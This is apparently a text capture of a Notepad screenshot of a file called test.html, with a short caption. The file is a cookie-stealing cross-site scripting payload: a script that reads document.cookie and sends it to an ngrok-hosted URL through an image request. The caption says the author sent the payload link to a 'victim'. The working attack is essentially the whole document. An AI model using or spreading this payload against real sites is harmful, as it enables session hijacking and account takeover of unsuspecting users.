 *test.html - Notepad
File Edit Format View Help
<script>
alert(document.cookie);
var i=new Image;
i.src="https://c43243ff9b34.ngrok.io/?"+document.cookie;
</script>
I set up this file on my localhost and used ngrok for sending my payload link to victim